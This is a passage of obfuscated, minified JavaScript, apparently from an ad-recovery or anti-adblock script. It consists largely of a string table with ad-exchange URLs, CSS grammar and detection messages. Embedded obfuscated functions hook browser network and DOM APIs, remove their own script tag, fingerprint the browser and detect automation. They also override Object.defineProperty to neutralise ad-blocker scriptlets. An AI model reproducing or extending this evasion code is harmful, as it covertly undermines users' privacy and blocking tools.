]?]?||<\x27mask-border-repeat\x27>||<\x27mask-border-mode\x27>','buzzfeed.com','isEmpty','<relative-real-selector-list>','<outline-radius>','a-mx.com','consentframework.com','eat','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/','auto|optimizeSpeed|optimizeLegibility|geometricPrecision','bored_panda_events','low','checkStructure','.umogames.com','referrer','https://grid-bidder.criteo.com/openrtb_2_5/pbjs/auction/request','as_inventory_frame_listener_adder','rex','<\x27min-block-size\x27>','Boolean','auto|<svg-length>','as_console','default|none','<length>|thin|medium|thick','window.external.toString\x20is\x20not\x20a\x20function','KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj','aswift','<complex-real-selector-list>','anymind360.com','gpt-rubicon','slotResponseReceived','<svg-length>','src','as_inventory_id','myhomebook.de','ACK_VISIBLE','cmpStr','pub_300x250m','_set','appendList','c204ZmtocndhOTR5MGV1cGoybnEx','aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=','Unsupported\x20version:\x20','__as_rej','adingo','anchor(\x20<anchor-element>?&&<anchor-side>\x20,\x20<length-percentage>?\x20)','encode','https://html-load.com','normal|reset|<number>|<percentage>','dvw','Number\x20of\x20function\x20is\x20expected','CefSharp','creativeId','getComputedStyle','cdn.optimizely.com','FeatureFunction','esp.rtbhouse.com','<html><head></head><body></body></html>','permutive.com','/f.min.js','iterations','hasOwnProperty','<\x27inset-block-start\x27>','lineItemId','whitespace-token','!self','(\x20[<mf-plain>|<mf-boolean>|<mf-range>]\x20)','slice|clone','<font-stretch-absolute>{1,2}','cookie','all|<custom-ident>','Element_getAttribute','X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/','navigator.mimeTypes\x20is\x20undefined','auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region','generic(\x20kai\x20)|generic(\x20fangsong\x20)|generic(\x20nastaliq\x20)','<\x27container-name\x27>\x20[/\x20<\x27container-type\x27>]?','[<image>|<string>]\x20[<resolution>||type(\x20<string>\x20)]','content','window.parent.parent.apstag.runtime.callCqWrapper','key','<!--','XMLHttpRequest_response','<\x27margin\x27>','denied','none|[crop||cross]','HTMLAnchorElement_pathname','b3V0cHV0','insertAdjacentElement','options','gpt-interworks','tokenEnd','scaleX(\x20[<number>|<percentage>]\x20)','stylesheet','<simple-selector>#','auto|<anchor-name>','Zm1qeA==','insertData','Too\x20many\x20hex\x20digits','contentWindow','circle|ellipse','disallowEmpty','json','getPropertyValue','cqi','<head','https://prebid.trustedstack.com/rtb/trustedstack','read','link','<angle>|<percentage>','<\x27pause-before\x27>\x20<\x27pause-after\x27>?','Element_matches','systemLanguage','w2g','No\x20element\x20indexed\x20by\x20','marker-start','ClassSelector','auto|both|start|end|maximum|clear','ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5','truvidplayer.com','fGAJJ1JxajZDTldIXUk4c3g3dTNm','sourceMap','readSequence','scaleZ(\x20[<number>|<percentage>]\x20)','computed','adapi.inlcorp.com','recovery_adm_click_ar','[contain|none|auto]{1,2}','auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation','<ident>|<function-token>\x20<any-value>\x20)','selectors','decodeURIComponent','Script','navigator.connection\x20is\x20undefined','player','sourceContentFor','isBrave','env(\x20<custom-ident>\x20,\x20<declaration-value>?\x20)','auto|<animateable-feature>#','Declaration','rad','focus/','String','cootlogix.com','topics.authorizedvault.com','skipSC','getSlots','invalid\x20protect-id\x20prefix:\x20','btoa','eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=','$1\x20\x20\x20','[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]?|[[left|right]\x20<length-percentage>]&&[[top|bottom]\x20<length-percentage>]]','[Bot]\x20bot\x20detected,\x20botKind=','not\x20<query-in-parens>|<query-in-parens>\x20[[and\x20<query-in-parens>]*|[or\x20<query-in-parens>]*]','throw','head','https://ib.adnxs.com/ut/v3/prebid','default|menu|tooltip|sheet|none','last_bfa_at','noopStr','<\x27height\x27>','_skipValidation','scale','script_version','data-ignore','__as_is_ready_state_change_loading','cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==','stylesheetUrlsToLoadBeforeHooking','tokenStart','raptive','startOffset','pmdstatic.net','/pagead/drt/ui','privacy-mgmt.com','as-check-script-blocked','getPrototypeOf','unsafe|safe','interstitial','pubads','Window','eventType','statusText','frames','nightmarejs','skipUntilBalanced','HTMLIFrameElement_src','\x22></script></head><body></body></html>','appier.net','<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','getTargeting','canvas','getOwnPropertyNames','normal|[light|dark|<custom-ident>]+&&only?','paint(\x20<ident>\x20,\x20<declaration-value>?\x20)','JSON_stringify','exports','rect(\x20<top>\x20,\x20<right>\x20,\x20<bottom>\x20,\x20<left>\x20)|rect(\x20<top>\x20<right>\x20<bottom>\x20<left>\x20)','Request','Element_attributes','window.parent.document.domain;','script_block_check','document.documentElement.getAttributeNames\x20is\x20not\x20a\x20function','https://cdn.privacy-mgmt.com','Destroying\x20interstitial\x20slots\x20:\x20','startColumn','none|all|<dashed-ident>#','<style-condition>|<style-feature>','Unknown\x20at-rule','gpt-adingo','adfarm1.adition.com','CAN_content','https://pbs.nextmillmedia.com/openrtb2/auction','MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l','infinityfree.com',')-token','notificationPermissions','noktacom.rtb.monetixads.com','config','rhombusads.com','N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB','XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==','admiral','meta[name=\x22','pub_728x90','cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==','<mf-name>\x20:\x20<mf-value>','preventDefault','<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>','forEachToken','traffective','cp.edl.co.kr','shouldUseOrigin','adUnitPath','SyntaxError','Apple','scope','before\x20doesn\x27t\x20belong\x20to\x20list','HTMLTableCellElement','is_acceptable_ads_blocked','stickyadstv.com','MediaQueryList','<number-percentage>{1,4}\x20fill?','adpushup.com','Terminate\x20-\x20profile\x20not\x20found','some','PseudoClassSelector','gemius.pl','https://imasdk.googleapis.com','prelude','gpt-adsinteractive','<length-percentage>|<flex>|min-content|max-content|auto','webdriver','isVisibleElement','svb','domAutomation','<any-value>','auto|start|end|center|baseline|stretch','Identifier\x20or\x20asterisk\x20is\x20expected','adnxs.com','PTZhMEc+UE9vMzdudj94JjFgXTJ0','is_limited_ads','//#\x20sourceURL=mediation.js','compareByOriginalPositionsNoSource','getComponents','geniee','none|<position>#','calc(','Ratio','fastclick.net','czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy','TBL','defaultView','DateTimeFormat','<\x27padding-left\x27>','<script>','padStart','windowSize','MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==','postmedia.digital','IFrame','Feature','label','<\x27flex-grow\x27>','cookielaw.org','[proportional-nums|tabular-nums]','getEntriesByType','__as_is_xhr_loading','auto|<length-percentage>','JSON','/cou/api_reco.php','nodeType','coachjs','doubleverify.com','<!DOCTYPE\x20html>','<\x27border-bottom-right-radius\x27>','last_processed_rules_count','[auto|<length-percentage>]{1,4}','http://api.dable.io/widgets/','ats.rlcdn.com','auto|none|antialiased|subpixel-antialiased','cmVzZXJ2ZWQyT3V0cHV0','auto|<color>{2}','ad.smaato.net','originalUrl','contents|none','cyclic|numeric|alphabetic|symbolic|additive|[fixed\x20<integer>?]|[extends\x20<counter-style-name>]','setIsTcfNeeded','<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>','eventStatus','cqmin','function\x20a0Z(e,Z){const\x20L=a0e();return\x20a0Z=function(w,Q){w=w-0xf2;let\x20v=L[w];return\x20v;},a0Z(e,Z);}function\x20a0e(){const\x20eD=[\x27onload\x27,\x27as_\x27,\x27526myoEGc\x27,\x27push\x27,\x27__sa_\x27,\x27__as_ready_resolve\x27,\x27__as_rej\x27,\x27addEventListener\x27,\x27LOADING\x27,\x27XMLHttpRequest\x27,\x27entries\x27,\x27getOwnPropertyDescriptor\x27,\x27_as_prehooked_functions\x27,\x27status\x27,\x27script_onerror\x27,\x27__fr\x27,\x27xhr_defer\x27,\x27href\x27,\x27isAdBlockerDetected\x27,\x27length\x27,\x27then\x27,\x278fkpCwc\x27,\x27onerror\x27,\x27apply\x27,\x27readyState\x27,\x27_as_prehooked\x27,\x27set\x27,\x27__as_new_xhr_data\x27,\x27Window\x27,\x27catch\x27,\x27charCodeAt\x27,\x27location\x27,\x27document\x27,\x27onreadystatechange\x27,\x27__as_xhr_open_args\x27,\x27_as_injected_functions\x27,\x27DONE\x27,\x27open\x27,\x27toLowerCase\x27,\x27handleEvent\x27,\x27defineProperty\x27,\x27name\x27,\x2754270lMbrbp\x27,\x27__as_is_xhr_loading\x27,\x27prototype\x27,\x27decodeURIComponent\x27,\x27contentWindow\x27,\x27EventTarget\x27,\x27407388pPDlir\x27,\x27__as_xhr_onload\x27,\x27collect\x27,\x27get\x27,\x27call\x27,\x27JSON\x27,\x27setAttribute\x27,\x27Element\x27,\x27btoa\x27,\x27__as_is_ready_state_change_loading\x27,\x27GET\x27,\x274281624sRJEmx\x27,\x27__origin\x27,\x27currentScript\x27,\x271433495pfzHcj\x27,\x27__prehooked\x27,\x271079200HKAVfx\x27,\x27window\x27,\x27error\x27,\x27687boqfKv\x27,\x27fetch\x27,\x27load\x27,\x271578234UbzukV\x27,\x27function\x27,\x27remove\x27,\x27hostname\x27,\x27adshield\x27];a0e=function(){return\x20eD;};return\x20a0e();}(function(e,Z){const\x20C=a0Z,L=e();while(!![]){try{const\x20w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else\x20L[\x27push\x27](L[\x27shift\x27]());}catch(Q){L[\x27push\x27](L[\x27shift\x27]());}}}(a0e,0x24a95),((()=>{\x27use\x20strict\x27;const\x20m=a0Z;const\x20Z={\x27HTMLIFrameElement_contentWindow\x27:()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),\x27XMLHttpRequest_open\x27:()=>Q(window,m(0x11b),m(0x137)),\x27Window_decodeURIComponent\x27:()=>Q(window,m(0x12e),m(0xf4)),\x27Window_fetch\x27:()=>Q(window,m(0x12e),m(0x10b)),\x27Element_setAttribute\x27:()=>Q(window,m(0xfe),m(0xfd)),\x27EventTarget_addEventListener\x27:()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={\x27get\x27(){const\x20R=m;return\x20this[R(0xf9)](),window[L];},\x27collectOne\x27(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},\x27collect\x27(){const\x20V=m;window[L]=window[L]||{};for(const\x20[v,l]of\x20Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function\x20Q(v,l,X){const\x20e0=m;var\x20B,s,y;return\x20e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void\x200x0===B?void\x200x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void\x200x0===s?void\x200x0:s[X]:null===(y=v[l])||void\x200x0===y||null===(y=y[e0(0xf3)])||void\x200x0===y?void\x200x0:y[X];}((()=>{const\x20e2=m;var\x20v,X,B;const\x20y=W=>{const\x20e1=a0Z;let\x20b=0x0;for(let\x20O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return\x20b;};null===(v=document[e2(0x104)])||void\x200x0===v||v[e2(0x10f)]();const\x20g=function(W){const\x20b=function(O){const\x20e3=a0Z;return\x20e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),j=function(W){const\x20b=function(O){const\x20e4=a0Z;return\x20e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return\x20W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let\x20x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const\x20E=new\x20Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function\x20N(W){return\x20function(){const\x20e5=a0Z;for(var\x20b=arguments[e5(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20x?W(...O):new\x20Promise((k,S)=>{const\x20e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const\x20e7=e6;for(var\x20f=arguments[e7(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({\x27type\x27:e7(0x10b),\x27arguments\x27:O,\x27errArgs\x27:q,\x27reject\x27:S,\x27resolve\x27:k});});});};}const\x20I=W=>{const\x20e8=e2;var\x20b,O,z;return\x20e8(0x101)===(null===(b=W[e8(0x134)])||void\x200x0===b?void\x200x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void\x200x0===O?void\x200x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void\x200x0===z?void\x200x0:z[0x2]));},M=()=>{const\x20e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{\x27get\x27:function(){const\x20ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void\x200x0:k[ee(0x103)])||k;},\x27set\x27:function(k){const\x20eZ=e9;if(x||!k||eZ(0x10e)!=typeof\x20k)return\x20W[eZ(0x12c)][eZ(0xfb)](this,k);const\x20S=f=>{const\x20eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return\x20this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const\x20ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void\x20window[eL(0x118)][eL(0x115)]({\x27type\x27:eL(0x122),\x27callback\x27:()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),\x27xhr\x27:this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{\x27get\x27:function(){const\x20eQ=e9;var\x20k;return\x20this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void\x200x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{\x27get\x27:function(){const\x20ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void\x200x0:k[ev(0x103)])||k;},\x27set\x27:function(k){const\x20el=e9;if(x||!k||el(0x10e)!=typeof\x20k)return\x20O[el(0x12c)][el(0xfb)](this,k);const\x20S=f=>{const\x20er=el;if(I(this))return\x20this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const\x20eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void\x20window[er(0x118)][er(0x115)]({\x27type\x27:er(0x122),\x27callback\x27:()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),\x27xhr\x27:this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{\x27get\x27:function(){const\x20eB=e9;return\x20z[eB(0xfa)][eB(0xfb)](this);},\x27set\x27:function(k){const\x20es=e9;if(x||!k||es(0x10e)!=typeof\x20k)return\x20z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const\x20ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({\x27type\x27:ey(0x122),\x27callback\x27:()=>{},\x27xhr\x27:this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function\x20P(W){return\x20function(){const\x20eg=a0Z;for(var\x20b=arguments[eg(0x125)],O=new\x20Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return\x20this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function\x20Y(W,b,O){const\x20et=e2,z=Object[et(0x11d)](W,b);if(z){const\x20k={...z,\x27value\x27:O};delete\x20k[et(0xfa)],delete\x20k[et(0x12c)],Object[et(0x13a)](W,b,k);}else\x20W[b]=O;}function\x20D(W,b,O){const\x20ej=e2,z=W+\x27_\x27+b,k=w[ej(0xfa)]()[z];if(!k)return;const\x20S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const\x20eK=ej;for(var\x20A=arguments[eK(0x125)],U=new\x20Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const\x20J=j[z];return\x20J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return\x20k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{\x27value\x27:b}),Object[ej(0x13a)](q,ej(0x106),{\x27value\x27:!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const\x20ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const\x20eN=e2,W=(z,k)=>new\x20Promise((S,f)=>{const\x20eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({\x27type\x27:eE(0x120),\x27reject\x27:()=>f(k),\x27errArgs\x27:k,\x27tag\x27:z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{\x27get\x27:function(){const\x20eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void\x200x0:z[eI(0x103)])||z;},\x27set\x27:function(z){const\x20eo=eN;var\x20k=this;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eo(0x10e)!=typeof\x20z)return\x20b[eo(0x12c)][eo(0xfb)](this,z);const\x20S=function(){const\x20ei=eo;for(var\x20f=arguments[ei(0x125)],q=new\x20Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return\x20W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const\x20O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const\x20eM=eN;for(var\x20z=this,k=arguments[eM(0x125)],S=new\x20Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const\x20[q,A,...U]=S;if(x||!(this\x20instanceof\x20HTMLScriptElement)||eM(0x109)!==q||!(A\x20instanceof\x20Object))return\x20O[eM(0xfb)](this,...S);const\x20F=function(){const\x20eP=eM;for(var\x20J=arguments[eP(0x125)],G=new\x20Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return\x20W(z,G)[eP(0x12f)](T=>{const\x20eY=eP;eY(0x10e)==typeof\x20A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));','nonzero|evenodd','normal|<number>|<length>|<percentage>','undertone.com','groups','[<url>\x20[format(\x20<string>#\x20)]?|local(\x20<family-name>\x20)]#','videostep.com','Attribute\x20selector\x20(=,\x20~=,\x20^=,\x20$=,\x20*=,\x20|=)\x20is\x20expected','browserEngineKind','Yml4cXJod245emptNTRvMTJmZTBz','https://consent.sunderlandecho.com','https://prg.smartadserver.com/prebid/v1','reportToSentry','butt|round|square','timestamp','matchDeclaration','colon-token','response','open-quote|close-quote|no-open-quote|no-close-quote','Window_requestIdleCallback','isSafari','LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T','CanvasCaptureMediaStream','splitCookiesString','d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo','transferSize','eachMapping','x-frame-height','MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv','Terminate\x20-\x20keep\x20original\x20acceptable\x20ads','Failed\x20to\x20load\x20profile:\x20','toPrimitive','out_of_page','auto|stable&&both-edges?','__selenium_unwrapped','[common-ligatures|no-common-ligatures]','<number>|<percentage>|none','delim-token','ping','auto||<ratio>','class','auto|all|none','inherit','windowExternal','Terminate\x20-\x20non-adblock','<wq-name>','mustExcludeStrings','media-amazon.com','\x27))','<box>|border|text','mfadsrvr.com','Terminate\x20-\x20IVT\x20blocked','kind','idSubstrings','appVersion','createContextualFragment','is_admiral_active','HTMLVideoElement_poster','<length>{1,4}','_mappings','[AdBlockDetector]\x20Cosmetic\x20adblock\x20detected','<pseudo-element-selector>\x20<pseudo-class-selector>*','shouldPageviewOnUrlChange','index','loc','mozInnerScreenX','<\x27margin-right\x27>','cancelIdleCallback','substr','openxcdn.net','normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps','\x0a\x20\x20syntax:\x20','not\x20expected\x20type\x20of\x20fetch\x20Request:\x20','[<length>|<percentage>|auto]{1,4}','permissions','visible|hidden|collapse','slotRenderEnded','[AdBlockDetector]\x20Snippet\x20adblock\x20detected','auto|[over|under]&&[right|left]?','normal|<try-size>','div','redirect','normal|compact','adv-','gpt_slot_found','forEachRight','HTMLFormElement_target','auto|from-font|<length>|<percentage>','CSSStyleDeclaration','none|repeat(\x20<length-percentage>\x20)','Unknown\x20node\x20type\x20`','enter','cbidsp','nth','^(https?:)?\x5c/\x5c/ad\x5c.doubleclick\x5c.net\x5c/ddm\x5c/track(imp|clk)','nexx360.io','0|1','none|all|[digits\x20<integer>?]','data-stndz-hidden','in2w_key','https://exchange.kueezrtb.com/prebid/multi/','<\x27grid-template\x27>|<\x27grid-template-rows\x27>\x20/\x20[auto-flow&&dense?]\x20<\x27grid-auto-columns\x27>?|[auto-flow&&dense?]\x20<\x27grid-auto-rows\x27>?\x20/\x20<\x27grid-template-columns\x27>','general-enclosed','dataset','as_session_id','.pages.dev','auto|from-font|[under||[left|right]]','/prebid.js','arrayBuffer','Blocked\x20','[<string>|<url>]\x20[layer|layer(\x20<layer-name>\x20)]?\x20[supports(\x20[<supports-condition>|<declaration>]\x20)]?\x20<media-query-list>?','A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger','firefox_etp_enabled','[object\x20Intl]','<declaration-value>','Layer','firstCharOffset','localhost|dable\x5c.io','addConnectionHandler','HTMLElement_innerText','rgba(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgba(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgba(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','getConsentMetadata','addtl_consent','Counter','[<bg-layer>\x20,]*\x20<final-bg-layer>','Condition','cs.lkqd.net','https://consent.newcastleworld.com','sp_message_','eatDelim','reversed(\x20<counter-name>\x20)','httpEquiv','setPrototypeOf','getParameter','`,\x20expected\x20`','https://s.html-load.com','-moz-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','as_adblock','cachedResultIsInAdIframe','<grid-line>\x20[/\x20<grid-line>]{0,3}','[<length-percentage>|top|center|bottom]#','protect','hash','HTMLIFrameElement_srcdoc','Document_getElementById','exec','jump-start|jump-end|jump-none|jump-both|start|end','fill','start|end|center|justify|distribute|stretch','getContext','[<length>{2,3}&&<color>?]','memory','XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==','dVY2fSlRJz9Ee1NlQU1YNDtFZg==','bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y','start|center|end|baseline|stretch','msie','okNetworkStatusCodes','gumgum.com','[normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>]#','removeItem','substrToCursor','text_ads','includes','qrscanner.net','<single-transition>#','MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1','.workers.dev','redirected','none|[<shape-box>||<basic-shape>]|<image>','knowt.com','<calc-value>\x20[\x27*\x27\x20<calc-value>|\x27/\x27\x20<number>]*','infinite|<number>','destroySlots','kargo.com','navigator.productSub\x20is\x20undefined','b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==','normal|<length>','insert','neoera-cdn.relevant-digital.com','uBO:','sourceRoot','navigator.appVersion\x20is\x20undefined','HTMLMediaElement_src','<\x27caret-color\x27>||<\x27caret-shape\x27>','Block','PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==','saturate(\x20<number-percentage>\x20)','Exception\x20occurred\x20in\x20proxy\x20property\x20set\x20','directives','axelspringer.com','Document_referrer','Identifier\x20is\x20expected','emit','every','selector','pghub.io','N3k6eDIxOF1VI05DfW5XYU1Te0w=','dvmax','hookWindowProperty\x20Error:\x20','[<declaration>?\x20\x27;\x27]*\x20<declaration>?','oklch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]]\x20<length>?','positions','findLast','ladsp.com','succeedscene.com','aweber.com','rng','__esModule','lookupNonWSType','selector(\x20<complex-selector>\x20)','navigator.plugins.length\x20is\x20undefined','cache_is_blocking_ads','decodeValues','[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?\x20<auto-repeat>\x20[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?','opacity(\x20[<number-percentage>]\x20)','Window_frames','content-box|border-box','fetch','errorTrace\x20signal\x20unexpected\x20behaviour','https://ap.lijit.com/rtb/bid','window.PluginArray\x20is\x20undefined','WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp','hash-token','percentage-token','parseFromString','original_url','contentsfeed.com','functionBind','reduce','atrule','read-','window.top.document.domain;','onClickAutoRecovery','secure','code','<length>{1,2}','inline-block|inline-list-item|inline-table|inline-flex|inline-grid','ads_','as_location','application/json','SupportsDeclaration','Spaces','Range_createContextualFragment','httponly','https://fb2.html-load.com','/getconfig/sodar','setAttributeNS','active','scrollBy','function\x20t(n,r){const\x20c=e();return(t=function(t,e){return\x20c[t-=125]})(n,r)}function\x20e(){const\x20t=[\x22501488WDDNqd\x22,\x22currentScript\x22,\x2265XmFJPF\x22,\x22stack\x22,\x223191470qiFaCf\x22,\x2263QVFWTR\x22,\x223331tAHLvD\x22,\x223cJTWsk\x22,\x2242360ynNtWd\x22,\x222142mgVquH\x22,\x22remove\x22,\x22__hooked_preframe\x22,\x2218876319fSHirK\x22,\x22defineProperties\x22,\x22test\x22,\x221121030sZJRuE\x22,\x22defineProperty\x22,\x229215778iEEMcx\x22];return(e=function(){return\x20t})()}(function(n,r){const\x20c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const\x20e=t;document[e(138)][e(129)]();const\x20n=Object[e(135)],r=Object.defineProperties,c=()=>{const\x20t=e,n=(new\x20Error)[t(140)];return!!new\x20RegExp(atob(\x22KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg==\x22))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return\x20n(...t)},Object[e(132)]=(...t)=>{if(!c())return\x20r(...t)},window[e(